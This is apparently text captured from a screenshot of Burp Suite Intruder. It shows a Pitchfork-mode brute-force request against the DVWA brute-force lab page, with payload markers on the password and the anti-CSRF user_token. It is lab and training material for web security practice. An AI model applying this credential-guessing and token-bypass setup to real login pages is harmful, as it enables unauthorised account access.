 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Pitchfork
GET /DVWA/vulnerabilities/brute/index.php?username=admin&password=§123§&Login=Login&user_token=§7181dfa28c4c26b68f348c163d7f1652§ HTTP/1.1
Host: 192.168.71.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.71.1/DVWA/vulnerabilities/brute/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=high; PHPSESSID=rsrs3aiuc4prufhgdteun7ppc0
Connection: close